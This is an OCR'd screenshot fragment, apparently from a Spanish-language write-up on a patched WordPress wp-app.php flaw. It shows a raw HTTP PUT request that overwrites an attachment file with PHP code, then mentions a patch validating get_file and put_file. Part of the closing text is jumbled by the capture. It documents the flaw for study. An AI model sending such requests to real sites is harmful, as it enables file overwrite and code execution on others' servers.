
Una vez que se haya importado esa entrada, el
proceso para sobrescribir el archivo es el mismo
que en el anterior caso:
code:
PUT /wp/wp-app.php?action=/attachment/file/
49
HTTP/
1.1
Cookie: auth cookies
Content-Type: image/gif
Host: vulnerable.com
Content-Length: the content length
<?php echo "Hello World"; ?>
Se agregó otro
parche
para intentar solucionar
este problema en
, el cual valida el
wp-app.php
archivo que se va a leer (función
) o
get_file
sobreescribir (función
).
put_file